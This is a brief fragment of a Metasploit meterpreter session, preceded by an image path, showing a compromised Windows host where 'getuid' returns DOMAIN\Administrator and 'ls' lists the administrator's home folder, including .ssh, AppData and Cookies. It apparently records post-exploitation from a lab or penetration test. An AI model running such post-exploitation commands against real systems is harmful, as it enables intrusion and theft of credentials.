 meterpreter > getuid
Server username: DOMAIN\Administrator
meterpreter > ls
Listing: C:\Users\Administrator
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2021-01-27 13:54:17 -0500 .ssh
40555/r-xr-xr-x 0 dir 2020-09-03 21:36:58 -0400 3D Objects
40777/rwxrwxrwx 0 dir 2020-09-03 21:36:50 -0400 AppData
40777/rwxrwxrwx 0 dir 2020-09-03 21:36:50 -0400 Application Data
40555/r-xr-xr-x 0 dir 2020-09-03 21:36:58 -0400 Contacts
40777/rwxrwxrwx 0 dir 2020-09-03 21:36:50 -0400 Cookies
40555/r-xr-xr-x 0 dir 2020-09-03 21:36:50 -0400 Desktop